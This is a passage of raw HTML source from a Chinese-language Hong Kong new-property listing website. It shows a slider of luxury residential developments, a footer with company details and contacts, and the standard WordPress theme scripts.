header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:跑马地EIGHT KWAI FONG HAPPY VALLEY累沽29伙 套现逾3.8亿" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69696240dd1f7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7741 个对象 (1 MB)。
-->
